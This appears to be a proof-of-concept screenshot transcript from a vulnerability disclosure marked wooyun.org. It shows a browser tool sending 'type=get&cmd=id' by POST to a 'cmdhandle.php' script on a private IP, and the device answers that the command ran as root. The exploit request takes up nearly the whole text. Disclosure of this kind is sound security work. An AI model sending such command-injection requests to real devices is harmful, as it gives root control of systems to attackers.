 Load URL
http://192.168.222.4/sys/cmdhandle.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
type=get&cmd=id
www.wooyun.org
uid=0(root) gid=0(wheel) groups=0(wheel)